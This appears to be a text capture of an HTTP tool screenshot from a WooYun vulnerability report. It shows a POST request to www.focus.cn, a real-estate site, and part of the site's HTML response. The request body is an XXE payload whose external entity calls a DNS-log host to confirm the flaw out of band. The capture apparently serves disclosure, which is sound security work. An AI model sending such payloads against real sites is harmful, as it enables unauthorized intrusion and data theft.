 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: / Edit Request Variables
Request Headers
Header Name Header Value
Content-type text/xml
Host www.focus.cn
Content-Length 131
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3 <!ENTITY dtd SYSTEM "http://aaa00e.dnslog.info/">
4 ]>
5 <xxe>&dtd;</xxe>
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5
6 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
7 <title>房地产_房产网_房产信息网-搜狐焦点网</title>
8 <meta name="keywords" content="房地产,房产网,房产信息网" />
9 <meta name="description" content=
"搜狐焦点，爱家爱生活！搜狐焦点网是最大的房地产网站，提供最全面最及时的房产楼市资讯，房产楼盘详情、买房流程、业主论坛等高质量内容" />
Activity Window
04.29 15:33.47, Duration: 843 ms
04.29 15:42.54, Duration: 1326 ms
04.29 15:44.32, Duration: 5132 ms
04.29 15:45.42, Duration: 1061 ms
www.wooyun.org